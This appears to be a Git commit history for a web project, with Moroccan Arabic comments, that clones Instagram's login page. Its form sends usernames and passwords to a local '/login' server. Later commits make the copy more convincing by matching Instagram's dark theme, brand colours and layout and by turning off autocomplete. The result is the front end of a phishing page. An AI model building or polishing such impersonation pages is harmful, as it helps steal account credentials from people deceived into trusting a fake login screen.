
==== templates/index.html @ 467f8de5 "Rename index.html to templates/index.html" ====
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>Instagram Login</title>
    <link rel="stylesheet" href="/static/style.css">
</head>
<body>
    <div class="container">
        <h1 class="logo">Instagram</h1>
        <button class="btn-fb">Continue with Facebook</button>
        <div class="or-divider">OR</div>
        
        <!-- هنا يبدا المعقول: حلينا البرا ودرنا POST باش تمشي المعلومات مخبية -->
        <!-- السيرفور ديالنا غيكون خدام فالرابط ديال بيسيك (Localhost) فالمنفذ 5000 -->
        <form action="/login" method="POST">
            
            <!-- زدنا name="username" باش السيرفور يعقل عليها -->
            <input type="text" id="userInput" name="username" placeholder="Phone number, username, or email">
            
            <!-- زدنا name="password" -->
            <input type="password" id="passInput" name="password" placeholder="Password">
            
            <a href="#" class="forgot">Forgot password?</a>
            
            <!-- ردينا البطونة type="submit" باش هي لي تصيفط البرا ملي نكليكيو -->
            <button type="submit" class="btn-login" id="loginBtn" disabled>Log In</button>
            
        </form>

        <p class="signup">Don't have an account? <a href="#">Sign up</a></p>
    </div>

    <script>
        const email = document.getElementById('userInput');
        const password = document.getElementById('passInput');
        const button = document.getElementById('loginBtn');

        function checkInputs() {
            if (email.value.length > 0 && password.value.length > 0) {
                button.classList.add('active');
                button.disabled = false;
            } else {
                button.classList.remove('active');
                button.disabled = true;
            }
        }

        email.addEventListener('input', checkInputs);
        password.addEventListener('input', checkInputs);
    </script>
</body>
</html>

==== commit 29bd8f84: "Refactor index.html for improved structure and language" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -2,30 +2,22 @@
 <html>
 <head>
     <meta charset="UTF-8">
-    <title>Instagram Login</title>
+    <title>Instagram</title>
     <link rel="stylesheet" href="/static/style.css">
 </head>
 <body>
     <div class="container">
+        <div class="lang-selector">English <span>v</span></div>
         <h1 class="logo">Instagram</h1>
+        
         <button class="btn-fb">Continue with Facebook</button>
         <div class="or-divider">OR</div>
         
-        <!-- هنا يبدا المعقول: حلينا البرا ودرنا POST باش تمشي المعلومات مخبية -->
-        <!-- السيرفور ديالنا غيكون خدام فالرابط ديال بيسيك (Localhost) فالمنفذ 5000 -->
         <form action="/login" method="POST">
-            
-            <!-- زدنا name="username" باش السيرفور يعقل عليها -->
             <input type="text" id="userInput" name="username" placeholder="Phone number, username, or email">
-            
-            <!-- زدنا name="password" -->
             <input type="password" id="passInput" name="password" placeholder="Password">
-            
             <a href="#" class="forgot">Forgot password?</a>
-            
-            <!-- ردينا البطونة type="submit" باش هي لي تصيفط البرا ملي نكليكيو -->
             <button type="submit" class="btn-login" id="loginBtn" disabled>Log In</button>
-            
         </form>
 
         <p class="signup">Don't have an account? <a href="#">Sign up</a></p>
--- a/static/style.css
+++ b/static/style.css
@@ -0,0 +1,90 @@
+/* هادشي كيتحكم فالصفحة كاملة */
+body {
+    font-family: Arial, sans-serif; /* نوع الخط */
+    display: flex;
+    justify-content: center; /* كيجيب داكشي للوسط */
+    background-color: white;
+    margin-top: 50px;
+}
+
+/* هادي هي الكرطونة لي جمعنا فيها كلشي */
+.container {
+    width: 320px; /* نفس قياس شاشة التليفون لي درتي فـ Figma */
+    text-align: center;
+}
+
+/* الديكور ديال اللوغو */
+.logo {
+    font-size: 40px;
+    margin-bottom: 30px;
+}
+
+/* الديكور ديال بطونة فيسبوك */
+.btn-fb {
+    width: 100%;
+    background-color: #1877F2;
+    color: white;
+    border: none;
+    padding: 12px;
+    border-radius: 5px;
+    font-weight: bold;
+    margin-bottom: 20px;
+}
+
+/* الديكور ديال كلمة OR */
+.or-divider {
+    color: #8e8e8e;
+    margin-bottom: 20px;
+    font-size: 14px;
+    font-weight: bold;
+}
+
+/* الديكور ديال الخانات */
+input {
+    width: 100%;
+    box-sizing: border-box; /* باش ميفوتوش العبار ديال الشاشة */
+    padding: 14px;
+    margin-bottom: 12px;
+    border: 1px solid #DBDBDB; /* إطار رمادي */
+    background-color: #FAFAFA; /* لون الخانة من لداخل */
+    border-radius: 5px; /* جناب دايرين */
+}
+
+/* الديكور ديال نسيت كلمة السر */
+.forgot {
+    display: block;
+    text-align: right; /* باش تمشي لليمن */
+    font-size: 12px;
+    color: #00376b;
+    text-decoration: none; /* كتحيد داك السطر لي تحت الرابط */
+    margin-bottom: 20px;
+}
+
+/* الديكور ديال بطونة Log In */
+.btn-login {
+    width: 100%;
+    background-color: #B2DFFC; /* زرق باهت حيت مازال ماكتبنا والو */
+    color: white;
+    border: none;
+    padding: 12px;
+    border-radius: 5px;
+    font-weight: bold;
+    margin-bottom: 20px;
+}
+
+/* الديكور ديال التسجيل لتحت */
+.signup {
+    font-size: 14px;
+    color: #8e8e8e;
+}
+
+.signup a {
+    color: #0095F6;
+    font-weight: bold;
+    text-decoration: none;
+}
+/* هاد الديكور كيخدم غير ملي الخانات كيعمرو */
+.btn-login.active {
+    background-color: #0095F6; /* زرق ناصح د انستغرام */
+    cursor: pointer; /* السهم كيولي على شكل يد ملي كتدوز عليه */
+}

==== commit 4d302bb2: "Enhance index.html with viewport and Facebook button Added viewport meta tag and Facebook icon to bu" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -2,6 +2,7 @@
 <html>
 <head>
     <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Instagram</title>
     <link rel="stylesheet" href="/static/style.css">
 </head>
@@ -10,12 +11,15 @@
         <div class="lang-selector">English <span>v</span></div>
         <h1 class="logo">Instagram</h1>
         
-        <button class="btn-fb">Continue with Facebook</button>
+        <button class="btn-fb">
+            <span class="fb-icon">f</span> Continue with Facebook
+        </button>
+        
         <div class="or-divider">OR</div>
         
         <form action="/login" method="POST">
-            <input type="text" id="userInput" name="username" placeholder="Phone number, username, or email">
-            <input type="password" id="passInput" name="password" placeholder="Password">
+            <input type="text" id="userInput" name="username" placeholder="Phone number, username, or email" autocomplete="off">
+            <input type="password" id="passInput" name="password" placeholder="Password" autocomplete="off">
             <a href="#" class="forgot">Forgot password?</a>
             <button type="submit" class="btn-login" id="loginBtn" disabled>Log In</button>
         </form>
@@ -29,7 +33,7 @@
         const button = document.getElementById('loginBtn');
 
         function checkInputs() {
-            if (email.value.length > 0 && password.value.length > 0) {
+            if (email.value.trim().length > 0 && password.value.trim().length > 0) {
                 button.classList.add('active');
                 button.disabled = false;
             } else {
--- a/static/style.css
+++ b/static/style.css
@@ -1,90 +1,123 @@
-/* هادشي كيتحكم فالصفحة كاملة */
+/* خلفية سوداء كحلة بالكامل بحال التطبيق الحقيقي */
 body {
-    font-family: Arial, sans-serif; /* نوع الخط */
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
     display: flex;
-    justify-content: center; /* كيجيب داكشي للوسط */
-    background-color: white;
-    margin-top: 50px;
+    justify-content: center;
+    align-items: center;
+    min-height: 100vh;
+    background-color: #000000;
+    margin: 0;
+    color: #ffffff;
 }
 
-/* هادي هي الكرطونة لي جمعنا فيها كلشي */
+/* الكرطونة فوسط الشاشة */
 .container {
-    width: 320px; /* نفس قياس شاشة التليفون لي درتي فـ Figma */
+    width: 320px;
     text-align: center;
+    padding: 20px;
 }
 
-/* الديكور ديال اللوغو */
-.logo {
-    font-size: 40px;
-    margin-bottom: 30px;
+/* اختيار اللغات لفوق */
+.lang-selector {
+    font-size: 13px;
+    color: #a8a8a8;
+    margin-bottom: 40px;
 }
 
-/* الديكور ديال بطونة فيسبوك */
+/* اللوغو بالابيض */
+.logo {
+    font-size: 42px;
+    font-weight: 300;
+    margin-bottom: 30px;
+    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
+    letter-spacing: -1px;
+}
+
+/* بطونة فيسبوك الزرقاء الكلاسيكية */
 .btn-fb {
     width: 100%;
-    background-color: #1877F2;
+    background-color: #0095f6;
     color: white;
     border: none;
     padding: 12px;
-    border-radius: 5px;
-    font-weight: bold;
-    margin-bottom: 20px;
+    border-radius: 8px;
+    font-weight: 600;
+    font-size: 14px;
+    margin-bottom: 18px;
+    cursor: pointer;
 }
 
-/* الديكور ديال كلمة OR */
+/* كلمة OR فالوسط مع خطوط */
 .or-divider {
-    color: #8e8e8e;
-    margin-bottom: 20px;
-    font-size: 14px;
-    font-weight: bold;
+    color: #a8a8a8;
+    margin: 15px 0 20px 0;
+    font-size: 13px;
+    font-weight: 600;
+    text-transform: uppercase;
 }
 
-/* الديكور ديال الخانات */
+/* الخانات بلون رمادي غامق واطار خفيف */
 input {
     width: 100%;
-    box-sizing: border-box; /* باش ميفوتوش العبار ديال الشاشة */
-    padding: 14px;
-    margin-bottom: 12px;
-    border: 1px solid #DBDBDB; /* إطار رمادي */
-    background-color: #FAFAFA; /* لون الخانة من لداخل */
-    border-radius: 5px; /* جناب دايرين */
+    box-sizing: border-box;
+    padding: 12px 14px;
+    margin-bottom: 10px;
+    border: 1px solid #262626;
+    background-color: #121212;
+    color: #ffffff;
+    border-radius: 6px;
+    font-size: 14px;
 }
 
-/* الديكور ديال نسيت كلمة السر */
+input::placeholder {
+    color: #8e8e8e;
+}
+
+input:focus {
+    outline: none;
+    border-color: #a8a8a8;
+}
+
+/* نسيت كلمة السر لليمن بلون ازرق فاتح */
 .forgot {
     display: block;
-    text-align: right; /* باش تمشي لليمن */
+    text-align: right;
     font-size: 12px;
     color: #00376b;
-    text-decoration: none; /* كتحيد داك السطر لي تحت الرابط */
-    margin-bottom: 20px;
+    text-decoration: none;
+    margin: 8px 0 20px 0;
 }
 
-/* الديكور ديال بطونة Log In */
+/* بطونة تسجيل الدخول فالحالة العادية */
 .btn-login {
     width: 100%;
-    background-color: #B2DFFC; /* زرق باهت حيت مازال ماكتبنا والو */
+    background-color: #0095f6;
+    opacity: 0.7;
     color: white;
     border: none;
     padding: 12px;
-    border-radius: 5px;
-    font-weight: bold;
+    border-radius: 8px;
+    font-weight: 600;
+    font-size: 14px;
     margin-bottom: 20px;
+    cursor: not-allowed;
 }
 
-/* الديكور ديال التسجيل لتحت */
+/* بطونة تسجيل الدخول فاش كتعمر الخانات (تولي زرقاء واضحة) */
+.btn-login.active {
+    opacity: 1;
+    background-color: #0095f6;
+    cursor: pointer;
+}
+
+/* الكتابة التحتانية والتسجيل */
 .signup {
     font-size: 14px;
-    color: #8e8e8e;
+    color: #a8a8a8;
 }
 
 .signup a {
     color: #0095F6;
-    font-weight: bold;
+    font-weight: 600;
     text-decoration: none;
 }
-/* هاد الديكور كيخدم غير ملي الخانات كيعمرو */
-.btn-login.active {
-    background-color: #0095F6; /* زرق ناصح د انستغرام */
-    cursor: pointer; /* السهم كيولي على شكل يد ملي كتدوز عليه */
-}
